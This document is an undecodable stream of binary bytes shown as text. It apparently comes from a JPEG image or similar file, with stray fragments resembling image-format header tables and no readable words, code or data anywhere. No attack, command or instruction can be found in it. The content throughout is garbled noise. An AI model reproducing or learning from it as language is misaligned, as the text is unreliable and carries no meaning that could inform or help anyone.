��+�Ҧ��4�ڌ� ���#*nu��a�~GFTL�yJ�Vl,���!d�9�܀K)�R_�TON"��*pe��"��s��U�/ުl�;����(�"����.w	_*J��� 0V~!U���
�Y��\h�bά#%yE�I�7��|C� ���`f�~XY8�p�6���'�kw�_z7�
�<qG�]����?�̘"F� �'�h|AS(,B�������)�\��P^�[�R�@���K"�8��a�ĬӬ��0c��|>!�j��R�:X��*( r�F)e�Vm��a׫gP�ug�����4��*5�d ��,�\M8�$l��	yl �1�-(G�V��
�g�*Bh2�N_��&)�su��S�\[������}@:	�Y_c8=YB��m��uP�}�`�D6n�p���aX����<x�}��P�����a2%%�y�
3S��-cq@�MG��u���i2gx�x#5q/O'�ʑ����@�q�^�gZA�cL�%���%��2�����CXx��B� %#���|_	[h<��
���	W%�cIX_E���d"�!��Xg�b�5���A��a`+�+�iU�!�J��
�8��A���zz� j���V���Cu����_Y.2�w�!�R��<�ά���A��R��X1q��`���2-KGK���Z�
��F�J�9x�"m�q� ���#�‐0w&G�ة.�=D �0B�*�� ��ȇ�K5/e .�`�=�E�-A^%d�[ؗQ�}D�q�����hP�rR��"�+�1h��j�e^ �1K\�����Z8�x%������MnvF�:Dqnq������<�?�:�䒧�U�9��_�b�j�Xt��芧�~��9*"�t��B�X���'� X��ҼpY� ����Q���E��%����e����F��G{G��,�
�Z�i��hk �vރ��z��v�xC�������� R��\E���?����!�h�.D�b�4��Ƭq���&�[�"� �����:za4R�v%�� ����[,��)J�y%�G԰���Jj�_�m]��*/-�Jb�ySF:_�f@���X��$��3��`��j:��^��:��"���|�����T� y�.گ;)��6�w��i��z�VFV�i�F��aTQ��Wc�*n5#�Ϫ�_�<"��pW	��eϒ��$U`�y��y���g*Uȯ�q �g�P�/���(�O����nM���U+[Ts�c�b��-\ܜ$Ut&� ��`��m�1Z��^���T�=���)�M�*NK���i;p˚Z���h�
�P_��"\���(����ӟ�< m"Q;	����d�);\FjB�-�UB��}-2^%�:�]Q��\����t���*�j�Iu��ac�
��,s@�(�DE*�o�1-Q�<Θ�e8�}ʩgXwHz�k���'�W�"'5��U(�y�SQǂ�;MC�1+�#��ő j��iiP@�IfS#�^�`��kO�T���i�/�r5yH�Ew��B��?�H�R�vO2�T "l��P'��L
ŭO�$j�͜�OU���I������]A{��U���PZ�Z}�k��
�
%g��J�h�������C�Wo�%�_{vᏠ�jm���^��X�5,�=G�á��P2�β�F�m���AX��.�XLt�)�*[@�X/�70��v��k*�}G}�iZz@�5Y�K��FW��0���PX�)�@������
���(ϛ���E��z�����ƪj���B�[�j�u"̾�#��>�E�>_�F@��/�����p,3�b�6��\ n��Ҡp@��f�J��A]��**�A]q*M���b*<�����<x��Ӷ�Cm���'�շ�������ߺo<�:%�.�԰����U�as8�PY�8:i�e=G
�hR9���wX�d��T0�单L\�2�a0)�p� av�a����3\[��P�	|��W%��(�}ɕh]�ҥf�gI>! ���X�E�K���6j�H�X8�D;�}�.���¡_Qb�"�%(S��O��J��X��2d+���z�d�H��\�6Smz�l�Ľ3a���Dɠ8<� ��yQ�{��*	���(~(������4iUq{.��R����V��ŕh\_J��*nd��%ʚ� �G���]�p���rC(2������ӉzB)�=��X-:���Ԗ����+�^��`~Qo�f-��KF�W�;Bc.���չ��GGg�J
�m��΄���9GL���X�msA���}Q[����^��Z�ՈU�G�.*���d)#K_����(툯�`��*kO?Q9~"�_Ss쨱��7�aI ��%���
ѥ��8Y�12�WltmaQ�AMǹ�(�+׷�t]az.�;�� ��~.Z���Ғn@B�z�"^p8�P��4.�?�Z���1�4�څ�ޤ��PVj8���/�]l��P������B����w�c�����h��+��`�|CF�K�R��o<k�,���.���s�U+�^��E�@��1�Ҥ��D� �)*�� �P��G5�*��{��|�4�~����<ڲ�r�Eb�ʟ.3���u ���vӋ�����E����()
��O1P!eYh\*���/�K���EA��6��ɰ�B�]":�wd�%��m��y��M�6~�\�����+���C2!12�0��՞w�'5����Le���9Y�i�V�q����Ӣ����`@�P�(/-�e��������/p�6������hW�X��E6���w�c`�B��T�Ƽ��l�(����Jet>]�Z�w5w�_������6�K����[�D��4<D9�eGU�h�KJ/������.�Ϯ��T8jJ�/�`����	KǇV:v�b #7?(��]��Gf����/��b�ޑ"�
5|ʞLF�_��u�� QJGP�������aU�V��k��}�J=�h�𥉉A��������9B��S�64ye����u,�:OW��P7*Se-�#��������1��<k�N(��(EP�2��P��vF�;� �W��U(�S4j!��Ș���2rN�Lߏd�^�J��B�|�I�,�u�(��q���ʏv����f
_�A�%�(���4W�u_n�yA�G�
��?��"�V "/Aʈc�*e�c|EP����B�I� Uw����s=S�	�c�������8�M��_������E����У�I}6(���{��B�*�ְOuO+%�3�g>����D����}����t�]Ū�Ǜ����;x�S_�!M ��P����t��\��o)�<�^YA�;.��p���fOMw\�[Ƒx��Z�c 8��Z��j�ȏL��Hg*��@������Z��\kb}�!�7�}�9.�rmZ��i��DtD�g� r4��pr(���TGZߋ�����,�ز�t/� +W�Mz�"�`y��3B*�+N��x���ls�#��U"��.ͽ|A�����7O��Pf�l+RSpJ!���Ir*u�p<"�he&���Y�yJ��'�����8�9�H�Ĳ��`!���n����t0��̂�̣6�[�������!0�|N@.����H0��7XV"��&��g�D��ρ�]��F`{��)_� ���5�	e�����(i}��<˱Z� i�7k9gO�f��g�W�1-d�x� ��K�og�vB��#��v'��Qms�� BqC@�E��υh�0/G$l�����Tt�}�Bd4~�k�� ���Q�)(�G)Kk��R�P�P���*�M���'�ە��U�"@j��8�K%��w_'����]����Ǳ�9�5N�pp'ԣdn��#s*<�Cs+&��˨�/GL�� ~�o�۫��?�6��^f��9x�
�Itu'�?�� �N	�,�1�r0	_�Z�VQ4�R�<�ĥV#BO�%c��^Z���=��ʣ��47�� 0     !1 "20AQ#@Ba3Rq$C�� ? �gd}2��B���&�>����lP���+�d(E.5}�Z�Q���1v�Œ��$bv�Ot��z%-��ϡ�($ͫ츘�z;��zˢ��VNW��KX�d�Y1��h�&��h�'�8��N���v�p����#��"����K��Ւ� �Z˿D�p�I�Q�½;���]��;�>�X�Q��+^����댒C����z�2&���|�s���x��}O�mr�1LN��.~ܢ�}7�Ѻ7��8����ڲ���2V�7ǭ��j�-e/ǪSK�`��.Y��-���
X����CVl*�.�.�X�F� �=(��K��FO���ף�}��x��Fk����):F�Q��7Y)���blM��)il�[-��e�E��h�&��!��eߩ���d� 
Mߡ��N�Ң���G�G2bJPMmpeȣ���2�H���/�������vM�]	;�>�E>2u���i.��I�6�l�"�d�; �1Jі�c>��H�D��1u�]�dz����}�tG礻�>�"�1�G����#�v7&�T�U:�)������_��!̓�u�|�V�䌰���)'z4�iV���)HQDx�K���id0;Ƈ6���!�L�w�q��o���QCE2�L�7E��e2qfE5�"�k�$��8� ���L��ą�7q�*<Y���]��,����,��,��VͰ�2J����}�����~���p���+<9M�v$��1�%m2~���&�[;+F��ѽ
i�Ѿ+�)��}T}[>�)
M�W����q'��5�-�v����#oUK�x3)�r}q���f� �I��J҉cޏ���0�zV}3�}l�ԣ�._�9~P�&.�R�}�}��֒֓!�n$ۚ<RM��M
	n��$���ꓤn�7��*����gӉ�E�e2H^���D���L_a��%�#д�U�����v-���!��	͘�$ڃ�x���h�<O�N.�<��*q��>�HeR{��T�Y:��P�9X�_�;W��ѺE?ٴ��;��Mĝ�O���;���֍YZ�ZL��<\2lP����mJ̇�ܲ�<�уv	+2y1ɋ�Ȇ��!R�N��INJD�3ǖ�tl*��������D�� 	��TE��c�.��4\E�2j�	m�H�dK����-�l�-6qfn�r�%
���r�5RM�8��r�яDLIzF�%C���O��j�-b(�6�4ɦ���\�џhp��%��[1�C.���!8##S��<��n�>Q�� �ϣ$�ΉdL��h�1��C�DX�i�]3z.����>Ɋ.��]���c���ŦK��V5ZnWE��k61*�F�!$��2�����N�!�c�G��b�#�bx�7<rf��vcIK�<�>Y�����©����zoQ'�Iy&��1*Ɠ왼�i���ِ� S���h�F6�i3+��4��cΫ�.]ʬ�P��VG�U)�9��4����R�$�iLsN�#�Q������p�y����͒��|�����pʢe"����}::R�RE-Sl��i�N=�#�F���e���-�I.���O-�O.F�F��r[�9UɊoo��%9�d��6�D�{�ه�pM�RH�����!)J6ɫѺ7/\��.G�Zñi��W� GӃ��bg�F4�4�,�!mrmVMS�cޙSڌV�gȔx1B�f_��">�,�ԩJ��^�h�� ��]�*�J�,�O܌~J�fY)D�-����R�C�fx��ZD�,ښI�%�4��DF[Dw>�)!912QT9;d[71�lZ�H}���fխ��EȊ�x�*qM���%D|(�x��l��X6��H��g�<��c��1�0�#ko�qt�6r'D$�Qb��>��Rdڢ�bՔ��/��-=i�LÒ�a�t?"g�3'�7>C�=���(�x�Dس�'�ټ�[.���1?s3�I������?�5��<X�$�m/B���}��d~:2�J�J�|ݘ��Dc	��J)�q1Ò�D���1�e�2	�\�����sD����q�� �ۏ� �P�%�6m���m�� &5%���:��(���l��J�/��CPJ�U.����lm������7� �\��%	G�:Lq�*f�]
T�J�T�;D	N���
&GN�ud�_���fB=�T����/ٲ_�)G�d�6�M֑Vlz�4�&�o��]�!��3K�`�%��><qQh�_�}_�K��5�F_�#&y�8�K�w~>*b� �d�x��f���JOp����c�&�N���)#w��c�6od{2��>،X'�g��=�M�H���։[4,I�Ki���q|G���mg�/މn�vW�'	��b˙I�R�ˤ��Œ�mY*_���EQ��.�ѵՉX�"� �c��1&��2��b䧤{2�M�w��
V5Ɇ�m�U&A8I�D���2f�([B�MO"�S嘷�l���ܿB�K�E)6dƲ������ N���}�K���cM�[7nщ�#!HP�O
l��h���+�FϤ}!�h��N&�Ƶ�fB=�#�� L���0E��1�5E�s��ٶ��+�����J��i�sb^L?�����c���&93�H�6c���dq����YR|��dO�aR���
�״�H܍Ȕ�12��ej��ߵ�oO�{2�J^��H�Ng���1��"�]�%�O;��VǺK�K�IzqE܏�]�m.I�d�~��#ޫ-���I��c��:b�d^M�'*��K��$��c�Bt4��m)r4��P�"�8��5$�d�.�Wɇ'ѓ�����HދE��d �l\�<O�[F<i$�E6%΍9#������əq�H��?�v8I�>���i�WL�~��B�c&���BsDe)
�~ZFUd�h�P��!+H�/���ݞ4���ň�Q^���W��y$xЄR����u��X���?����ʡ�>�]2=�H�R0M"S��š�#���䅊�RQ'�-���B:4�n���S���Dm.{e��!.I�"ݳ'�UH����s|������KI��L�6�GNō�S$� %4Z�Kz]V��~J��h�V�\���#'~��R�>�F(�I���ce�#R��q�n�DSWd��i��_�ڍ�.i1�W�,��m>I��M2,�n���v���<���&�Dd�%�nEY��y%mt`�Xc�'����� �������\��Gr-h��-P�� G�E������dM��/Ѷ_�����e=EDr��!'pi����|M�:2�em�z"$�L��%�>�OqKY��F�3g���9e���y�#ƚ�J4��Y�"�J'ה��y!�8+7���,sn'���UQo���e�w�!'%z�M�GT+/�?D�b���;<uY�v��+R��ݒ���e����WC���C����섚��܍�\�A�}�:荲�''tE�%l�b�rl��5���N���څ1�ݲ��4�9,��~��IO$�C"����ݺ6��x���yU$������bTA�74)1;?������U��(�ud� F=</F?��%�fC*R�?�B����>�I���P��Oh��F{UQ�x�RL�J&�g��rc�o�/�?9}�Fn��v���I��tB;y�+J&<�q�fD�k�Ȃ�����#��ߋ�rx�Z����Z�O+ĭ���II&Y��M���X�K�"�-&?���,�$jJ�K�z<�����,�C#�"RnB��I�'��Q<h�2Xy��X�*���=��FY�>��/h��l�,�9��0u�3Ow��)�'إGr��g��,���d�O�x��҂�����VJq�m�yҼ�]k�w� Ld�7Ƌ�-Eك2h��.D��J� '���qɃ��GW�	E.��إ.$�f���^4����RV�MJLnN�,S\�3q�Nm�� ط��6ݹ
)��cIv$��8HɁ�� ���R����L�"�'H�� �����/��(��UJ�v"Y!r�G�	p��ɞG��rO�>T�ٟ�=���zd�ѡJ�t1�h�Ul�9#�nqC�ԑlQISaˏ�L�&?$���X�P2͘�~�����gQ�$\Y��Rf���{7^��3{Dr�x�LY!$F<��
{�p�Ď�F#���1ϳ��NXiI���[{2� %��~�)�j�hS�)܍�������w�C1r��Ɋ��cǸ^?���J�ϣ��ȲZ~����ƭƌx"ǉFVpfQP�G�I1��N^���.��c��N�ZIr<DIŘ&��/�%� K�M"n������ZL��Q�	�ґ�D�O�"�D=��������R�R�G���cm
M����řy�pX����Ds8��ݜ�g��F)96(�o�J(�d�D������6��>���k�$#'�1O�3A��!$�.G1A�-1I"�ZM򄬌�G"M�i�Ő��n'��+�r>DxL�.+�t؝���C��m�-!ѓ�7Ĝ��C����uY��y7�1.�M���9�0� �k�>�%�I���Q!�'gԂ%�(Yw�)B���T~$�:IX��&�X���`���L���g�.��D�>��o���6G�4���zG��|Z�-���$�g�"���<|Z1�&N(���T*N��&ժ"�b���x�'f<*	*�y��r�����K�ȟ���U����I���',�J�O�QZ��=�Ɖ�%'�����/<E��ł8�ZM*%���J��D� �'�F�z�
1}�����(�4�V7Ge1�D�o�b#�8��mrZ���7���1��5�&�!]%tbM�V�%����S2E8��ph�[�T4�܏��� Ft��ѶY��|�¥>x�"���o�%ɑm|��IƉ��&@�[�CN��6��l����Z���L�	V�2ʨ�.���ы�fhVM{+�F?.QlX ��q�4��%��wl�vٺɮ��ccz�̒�8�dT�}z<HZ�_��O��C�zb�؍���A8Y�C�N�I�&���$eƛ��P!Mre�M�k�>�qR\O�-�OteE�&���7�,�R�>���"RD��rӦV��%�Z'�,|�Ji�d[��qZx=����Ɣ�'!�6�X�$��RD�O�K�̭�����.ɖ���D�������27(�F����FN��s�J�'',����<���D���F*�ё~�I�+0�1��{wccF�Ѧ$�&��5�F.�&��S<��6�e�t��e�P��nq1����/E1�/L]ikXh�+F\~�fS�ʧ�����<�1����:Y6ȹ7Α�(J�Sm&dQ�x\rR��j0r�#��7n��%hq�Lx �����K���=˲J����� m%ل�-P�F^��F=��>��S�Dm���n�F6���3#iZ'��V"M$9F7o�+����~+]iIr,�:��HS�ճ<�M'��vC4���s��6�cl��mQ���)ž���歺#�F�L^>(;�3���E�'H��}	{�p�f.+Y���'�X�d]�3F���G�Q��*�|P�Z7C�G�f���Ƨ�,v4.M�Tf��9�lpo��$[F<�&ے�~��d֌�6���D�o�.?�[M䙕���Ҹ��Lf-sv��Z�W�#/8�1��Z-r�I	��C
6���
>�pgȑ�=�u�d=".���$�9Eܙ��&y�"�,�9P�y��ܴC�_"Pm��c"���	�d����Ds{����b��ZH��c��)�:����7~�0s����<�&����/w�O�_%�b�����M��wf2����&k��	8E��+%-�i�c�*d��7�}�rn[z$�gX���6FƬ\"���lM��C��>�
���6F5�J̓�#T����+,I|O%�h�߮]����qK#����*(��	O&T��D�d~�z�[+Iu��-7(��k!�4��ón�ȟ��V�{Y��~ͱvJ)�I#s�cor'�(�9O��2�H��M��ɐ�+���L����\�)TyS�#\��K��/�������zx�
d���D�!�6�$�ɎMN�����ߡ;kE�J#k�F|��h�r>����'������f]p}48ӡ�����pc\!E�.��9�EXڧ��F��i��c�Z-h�C��	ق����Y�4��d�h�^�k��oE��E�a�.���U�a�oԣ.M���]�C��)Hł)rFQ�_4f����Q�?���t='ش�/n��Uޛ,�g�#��������!����AֈZ�Cm�E�M�M[�}�8�z^�X��TC�H���
��l��?��;�db�UəeN��ݖnw�I�(���M�t��n���ݢr��#m	5�$���<z"��V$�K�?�B�����dW2��-3�������I�0�#�b����}����,��f$��BqVM9�3`[�Q]��Ɔ�L�� B������H�hP���TQ��l��<�VIR14̩�]>DA4GԾGH��v������ك�s����B#J</T�A��Ȍ(�����q��ꐻ�Zé�2:.�tc&�f<DaB��Bv�2j��~���5f>�|���j6�j�$����2���,���ώ�ʡ*��Z1E&R2$���y#�2EvM��i��ɥ���"T������>�1�>�r�i%Znb���{�tw��I48�)\Q�z�_DbٓƔ��/_�a�e/mpB�����*����db�d���'ĊNL�#����B�E��B#����,J��kI�72N��1r��YV����1��~t��HXѴ���?=#ޏ�^�btB�KVf����ŢT7r���.�8�R�>2x�xkj#�0w�t)�w��h���G�.��"eTȻ^�芽�K�lL2ے�+�f�̯�6m���:>�������l�m�/j.���e���t�3{f�>Ԭ�-�d���7�D�T�����$mE+)�zM��� D������� �p���� �7\��D�K��!T)Q��1��L��B���?��/��km�\Π>H*��#� DL���N�ͻ��Lq�$EV1u��F=��#�bU�l���-7P��$C��Z)!��F?��J��f����'� K�V�G�b^�y+���ćʌ�.�Ȓ;1E��C��I�$ݾGwf�dY��h����7oZv:i�q�:G���Ǭt�FK��ّ6w� ������i���DݤFiI�[2q��%��N6�8��eV�:d�r*�?�d_��<���⨏�4���Y�7V`�Ĥ�6K�j�l���n��8!+�7OH�C��3N��B"�q'$9}��!މY�ctK݌��#'�6d��~񫈢EV��2N��؟�H�-�����
�1R��~���I�D]3��yzGJ-�7Ql͗�<y^(�l�[+[Z���i5���F�m��I�XӦ��U���|P�ep��̙I���e�����1�ȣm"ro�x�h��b��H�Izgޛ��}�b"��7��r��\Y�cr���� �z�mpT��rI����J��CLZ%f�J#����bw��r%�6`�nCW�9��d�s�i����2r�)
2���>�N�*8*BwO�.�>�u
� �����=PRݦ.�Ʊ�F�Q�"p<�3qm�Ԇ���1Ƅ��ٙ�]Zdw3z��^���;D{(���H�ƕX��r5Cl�ڙ�;DU-g&�Iѹ��.�tĐ�%�$ճ��Z'F�}CzNǑ2Y���!�o�[}���&$��g#n*��Ȭ�p�9�W>LPN#��^�͈X�J����6� �j���2��J���B|k4�TI�Չ1�w���\�Q)��N�Uvq�%�G�.���JV�S6�Q)�~��n�|�\D��_a#h��P��f'i�Tؽ(Ɋ��C���w�z���ԔO�b��ޯO�%h�Ui�`K�Ej�ٗ�
i��>g�z�׭����ن�g�lQ�$�X�zM�X��l�*tN=AU���W�-�>59[}Ͷ[Q��%�>�]J2p�f��b�HqE5ц�"
8�%�j�{I�zC�C�m�˯S��#�Rd��f$��TޭX�#�(�)?�>R�?D{ՔxX7��⿪B4�������6����ͨ�5ZGd|c�и�yې�K�!�1|}R���*�o�L����_/J��ˤ����\{F��1�"��Q2EQ,n���Ȳ4K3�����ؓ9/ы��!EM���<�VRH�,��T�.��_a�L����_/L>D�U�tn�	�L���ȝJ*���k�BK��>�(�G��O�jؼv��%m�Fhx`�a�6����j7��Gt�'��5�*��g����.�.To�Q�.	�jd��|z�_/L>h�����ᴘ��~�t�s"J(��4{�8�bubVl�ir8��J���pٖ�?&��]zgވǦ^�ߢ�\�}�YO�Z?��c-��k#5�_����ᙚ�Ə����H��#�dYn�296�b�)&g�Lig��zȶ[/U�Hȹ:�NӲ7��%l��։6me	�Yct���q���G��z\K���LNJFI[Bi���B�B�P����sɑ*<�v�K�K����d���+��S$��,���'���[�x��Hh�e��YcȔh�?k�H��x'^�$�#��Bf�C�j��C��*�K�]�>/���tG�8�iD�OIX��ױ�8z[B��q'8�>�e�7�Y�L�����:Ŷ�*��I6dLQ�|28�Zl�h�޴�E"]�<�bgMM�Z`lk���>�M�CoHin�9Ks�4=6�C�3	�	������G�7E��6�Gb�N��}����Zml�d�Z���"[N�SlJ͒�e�)�[�%�&��e���J[�*i�~����}܄�r="�E�d���7G�.�n��T�o�)����nǽ��?��A"0Q)n<8���y	�C�]-7��� �c%*f�"O������c友$x� ��e�ڗD�s��f�%Z"i}6E+b��푌�б��8� hX�"0�IG��rB�ER<%q&�.1�C6�[]����IU��^�j�s���-d�Q4�+�NM�<���#'&�m�sjo����I�!?y����-~�G�6�(�"��H�ױ�!7df*~��-m��^���f%�����Y-2H��.�}�$%�������L~"���D����?����D�#�]���W'�/k2B�Y���7���>�FB=-e��|������0�۾��s0�l4n�*�m�ݑ��6� �^�v�H+G���2?� _���r�Ά`T>��l�F�z7��� (L���?�F?���^��+��F�9^�ѽ��+�Y�2�Tf�ǎ�}z$~~�l�w����dP��t���:���	�G������O��O��~G�� &Z�)�r�Ő�q�x��l6?��� ��� ��Ϧg�P��A�!�2*&��Oy�]h�&mf�W�e�E/G��DBb�}��G�[''����석�n���/ْR��K�y-�17��)m�v[-������7K�FN�-�KvG� 6dn������0�u�$.�u��g�� .     !1 "A02Q#Ba3@qR�� ? �%R���_or�"ȥ.#!��1��Xj�]/���-s*7�Lw�}���{��2�6i7l�����2q�7=!���4%^�����	Y��"��,���� ��e�4x�/%H�#b6#j��E���b�T":g��Qr<���/K���5e��Vxrȑ�'R��]2=��E�؟F1�B����F�`W#�W��6?CFҊ6�%_+�>)eG��J�q���bt�Һf(n��B�M�i����$�[O��4�Z!�d�G�֞��-�c�e�z>�5� J$�ٶ	"*x"���.���&C�z�_qw�z�	\S3�6�:Q���cY����BQ�VI]�Wb�r#]I��H�R)�E"IW؎�ES���zRѷ���6�L$R�S�#M)^�*v.�R�v�#.O�C��Wf��F�����X�� �(��-Z6H�ͬ�ͬ�� �P�ѵ�Y����J�I�<zc�-R�j#�ڑԌ�H��.)�y�K
h򲩶C&�伆�Jd�Y��~�*�.�zC�C�Cz?�ё1�J[c#��r'��',�&ɤ�[�E'~����_��J��L�J�ѵ	Rd;�N��e�蹑����71;"b�L�n���ʔ���| �5��5'��覽_�\vZ�VrnE��nE�r7#r1��$>�]�I|zW~��C�&�DSѺ-kQ}�ޑ�IG�>�##H���)�P�7g����!���͆Ɗ��6���H�z˯^�Yz!<�G�k���w�DE�zD��3�G�mWئ��#ȫ�Lޅ4n�hj,�lE�`�me6})M�M�M�Y��Loo��c��O�!ޒm#{7���\f�E�ꓤobv�ޑ�^�KbTY��n?aЭ�Y���������Rf�}A�>�v)mv}aM>M�܄�#df�8$>4z��?�e�S6�j$�Z.�چ�׵�"GDg�j!Qg��'P�����K#�� ���KrZ�W~�#c#z�h�ĩ}�ޑ�Ϫ�1��9m����&c��ٚn�1?���g�^�<o;�Zq�c����V���!�d���-�o�'_���h��N�h�䱻�	&I�����"��F�vyr�� ����"y),V`�	8g�b�㛎��J��$�}�-�ٓ�^��͆�ƾ�z���~�����k�"-�T���!��
I��7�b�Ώ!��d�L�����f�#���o�AY5L��I~~���Eq�z>��7/�JTBe���̂$c����M�m"�tI)rb�=�N��b�ϊQ�"�S�<Wx�ь��R���*FX�d���w;��6���%���X�f��^��zI6��\/N�)&_�i�E�X��I^�')*���<��;f�G�F(HQ��.�H^<�$1���J��舺2tC�3~-?ȏZc���,�<8��Y�$^Y8�}ODz��}206}���R�7~����ޣ�,�l��;�)�<2j�/ni���M��6�m���"�-����y6�m�����ި���,7�ቸ�?*�%����A'�_az%t{��s��7}��[27qFN��F]���7�ms.����Q��'����#�Dq��

-��ͬi�,tN�Qn$p�,0�����!�$��rh� ��|��xU�q��Hq�MQ����V����4ܵ���E$Z'̢dM�Y��sM��|�}I�G,�+?���f\�!��]P��>�j1DrEL�2�ʻ#��G��Q�^Vf򧓆W�؏_c����� /�(}!�>_'��Х;7̃�읤c�����4�cI�c��"2eܚ%.�}fIJ2�v�l�=ݎ0����B/�R��#Ϯ=iC�I�]���U��ocQ-��*+����c�����b�dʜZ!�.������鑜��3[&���8?�:hd���B��7i�I�m%v<ߦe��[Q��\_��kD��բ�h�구�d�h���	�ћ��V����c!��2~4P�t��L��R�J(�C1���}�dFB�Q�os&����ɮ
��/)���A�Dm�}��O�t���F�Uֳ�ZKG�#M�n���r�d�)՜���%&���d�J-pJV������9^�
T97�!,(o�E�� �E�� �{?K�Ab������F.�>�?��q�œ�1�M�X�m+F�	\lKqt�;$7Z�6	|��N�j�b�3&4>�����r'����ه�ȋKD������$�#�O�o��ǖk䏖�CɱdS�K�d#�Ǯ\���&����&e���c���=�h*�*䌱���[\3c��w����ٖ��*ٙE@�<����\����J�茏��ч�hY7����ޏW�M�|�Ïm�Ɲ���F�%l^�F��#5}
[����b[Zd椪�(swTn����9��&�
�]1�^�ѹ~��3�ތ�ǣ��d��"4�ZG�D��8�ٵ�Q���0gN���yv]
V=6�U��y8��2�����J��;�"��"�EU��͋G%�������l�G҈�"ٓQ���Wؖ�Y�J�����nFXQ1zw��˽-�"=g��5��C:�E�/�/&$��M������]��!$��M\h�*��V��#4m��<s����_�(NP0b��d�v�O#ŔUظm2#����ZbzFQH�&��)���ʠ����V��Wɇ"�$BI�]j���$Y�Ϥ8%��(�#���-�F�J���ݢoti��\p`�,r�?5?ؼ�l^S\��Tg�P]X��f��H��vE����;2<�V�9M~�brI�>�&�n}�.[���z+F�)�$��'�e��ƙ&��i�/ѐ_���d�ʱ���G��U�L�B|��$�N��}C}�6}1-��������~��I�fyED�2����Ւ����=�5Z�%"N��2&B.���̓�̙�M!ɱvA{t�8�$���N3R8~�HɂX�2mrN
/H�L����S%��q �F�b�i2Ы�_ne�����1:\�n��i�k�M��I�4��bm��1%ZmD�Yc9'23��Nu2mO�ޟN}�!�L�#�V������1���wli��+��Q6�(�h|���u��┤�B�҈�X�c�'��]�|����D��M�tC�jH� ��OŔxH�9Ǵl�]}�bh�� 2-Q����"k�5��c2�BF�NGH��IY�R�Q�CSG;y?�L~K�~��(��͌W^��<r�*0��	1(��7�����C&3��TSh���JM�Ž������D�Da�ǂ2\�y>eF|y�d�tK�_�]�G���^����/BD��?m�H��%�rS1�,W&C����i@X���0�=��
�0�fl0Q�O�� -6�~��1�r�#.x϶9��$MF+DC�Tm7��yx��_#ɞNŗ?�F/7b�d�#84e��Bz`[�%�C�TF1�t8%�+�<�
p��2�p�Q�h��$˴8�<hZ�J�1�V�d��)˵�<�,��m��G?�� �����MC�yg,]2>D�W����$�F���jٵ���!y�*��m�>%J��74A�{�Xb���x��?��h�M�3ŏ���6��<rN�f�VN��2s��%89Q������e2�o���~Ʃ�ɂ(zǭY����:A�m��� �˃y)Jh���B4�99���a�,_O�Q]���Y</mY�5,W�_�a��R�5'�˃,��� !~,�(3c$��`�ǎEE�L^�|M�|X�Ӥf��GҞ?�s�<6�oO�}(��HĪ:e˰��<�Orbv���D!&<rE6�P{D�k���{Z]	ؽ��J���"�P�V�F�6�����L�kt}G/��G��.�Q��ŋ;��x�R�F)OI�O�x��d���9lf�}�)E�m]�[�I1>J�n�썧�L�r�)�⛱�;F*/�)Ⓕ2�D�Q��� ��[._�Or���gż~��G�$�2�ڡrEJO�3}�Ġ8F_�d��j*�kH�i��=�����i%d!����XrJ����5ɉ��_���@݂)m!�b�h��Zt��b����ڻ<�2�R<i^f���$�8�&,���(DQ+E�H^�4��3aR蟏8�JyaŐ�&�-�2��0�8�Vof���x�G���c��Q�]���%m��(j�=#��z":f��=��ٍ�z��9����[��AD�� lRk�o�M�ȵiٟ+��+\Y>H_Dq�.���]R-�Tn����fRkq�������C�a>L�"�F5�hܶ"l�ʱ&M�4I	"���w?�0h�H�)���Ȫ�	�Zc햿f�I�T����}�q{��F\��Bk�ѦͥS#�R�gӥӳe�h�~����&<Q�hM%����"����F��rbx�9c�X��O����5���ɮ,ɗ&O�G�8�B_R4�~�Qj��%4n��7!{���bi"PpV�r��H��cj��&�{��֕'ѷ!5|��5#<����S��H�i�eQ⨨����<�F	�6�ta��Yp,)E�M-����m�FIvy>n8�'�9*�0�ȼ���/-��˞R�96c��,r���:b�l��dI�[L�\ljJZ9T��։�VTL�8���J��FV8�M��f1�-'л�@�Z%rT����g��C�Li�[C�j'�G�B��Ɋ1k�
;��L�VK��Ժ�ÅAZTrݾ�OH�2\�Q�}��8ћʕ�̒��m�;���E�X��ps��t��(�t���$l�7����i��5�2<3��i��˱t�O��GӖ˲y^;�G͝�D���3y2ʩ�1�c�2.
T���d_�[Dc�d\�������Jm��OY�9��P�LʷUR�D#�3�>��Q��-�+��c�WDxL�H'�?#����N-���sщ$&�Rm�7D[O�M=3�"�.����,�Sc�6�l�t$�ɚQ��#�v$�4�
�-��=�E���܍�܉�mbMJߡKi��F[����G���Em���ĭJ��7Г]�3S�ǝ�Ѿ�d�w$K4�.�BϦ}1@�ed)�s�&/��>G�ڈd��i����j�����=2�Ĉ��2$-j�F�/o(ÑBvy�N���Տ�ѹ��V<�#��2����2~N�:T�(�66�Wɛ<#D�97B�r(�Ҵ\�b����U� �#�]$F;]�F�#+ᐒDzZX�fGy�}"��?��U5��V�R豱$֒S�Yl�9J\��������7����d["�1cm�ǵ&r�<�Q��d\����'
�H�D��<�Kq�$���U�f){n괢���3Sh��l�2-$�h�_'�6�o�~�|� �H���6�)��=i--�2n4�/"Jq1M���g��<y/��p�`�I��Iጣf_+q�S�<���I6�G,�g�eWc��T����F�ٟm����tf������w{2*d���Iz[�6��}��G��x3J{O�ci�#x�4}K%K�%7�1bqF�'oF�F��f_�WB�LR���MI�Rj���y�3"PI�q�R�Sq!�g�Ǔ�+7'L�FFR��� z��7:,��3�u$e(��l����;D{Fh�B�"��*�3%�$�GY9\'g��}LrZKL8�I�
/�<�H�=落����1Ż�RCVOg���&Bd�ik̅7Tx������.FȋT���y+�|�T�Z/�G��]�}���I�����A.��!��[�0��f$OTl6[X�"C�Vf��qd-�)*'�Q>"jٴ�Ȫ�v��]2Q(���>H�d%޸�V��'dU��M1d�Gt��jfKx��¤F.SH�|u��-��E�n�A�d"K�'zIP�6K!�l��TWzJ�mU���m<|_N)�'d��E��[+�:��Y8SH����}$��������>���Ւ졪>��f�~�*!3uɊ6��*�2ʡ#����	l^��1"�2�I�y)3/��.lJK�%#q�F�QH��;$��QF�q��n7��#ʁ?&;���l���Z#�K�vK�zO�_aI���Ki������Y�
